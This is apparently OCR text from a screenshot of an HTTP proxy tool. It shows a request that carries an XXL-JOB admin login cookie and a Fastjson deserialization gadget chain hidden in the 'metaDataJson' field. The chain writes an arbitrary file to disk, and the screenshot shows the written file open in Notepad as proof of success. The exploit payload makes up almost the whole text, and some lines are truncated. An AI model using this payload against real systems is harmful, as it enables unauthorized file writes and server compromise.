 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
10 Sec-Fetch-Dest: empty
11 Cookie:
XXL_JOB_LOGIN_IDENTITY=7b226964223a312c22757365726e616d65223a2261646d696e222c2270617373776f7264223a223
96f6e223a6e756c6c7d
12 Accept-Encoding: gzip, deflate, br, zstd
13 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
14 Sec-Fetch-Site: same-origin
15 sec-ch-ua-platform: "Windows"
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
126.0.0.0 Safari/537.36
17 Content-Length auto: 331
18
19 {
20 "author": "admin",
21 "authorizedPeople": "admin",
22 "dataSource": "mysql",
23 "email": "",
24 "jobCron": "0 0 * * * ?",
25 "metaDataJson": "{\"@type\":\"java.lang.AutoCloseable\", \"@type\":\"sun.rmi.server.
MarshalOutputStream\", \"out\": {\"@type\":\"java.util.zip.InflaterOutputStream\", \"out\":
{\"@type\":\"java.io.FileOutputStream\", \"file\":\"e:/bbb.txt\", \"append\":false}, \"infl\":
{\"input\": {\"array\":\"eJx7snfB06V7ARBFBIk=\", \"limit\":12}\n}, \"bufLen\":1048576},
\"protocolVersion\":1}",
26 "reportDesc": "test",
27 "reportFrequency": "按天",
28 "reportName": "new_test",
29 "sql": "select * from inteport.igreport_metadata;",
30 "id": 1
31 }
下载
文档
图片
tools
2024-06
Download
data
Download
JetBrainsMon
Language
Plugin
ProgramData
bbb.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
你好